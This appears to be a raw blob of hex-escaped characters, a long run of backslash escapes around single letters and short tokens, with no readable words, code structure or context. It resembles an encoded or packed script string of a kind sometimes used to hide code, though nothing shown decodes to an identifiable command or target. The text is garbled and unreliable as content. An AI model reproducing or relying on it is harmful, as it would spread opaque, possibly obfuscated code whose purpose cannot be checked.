a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c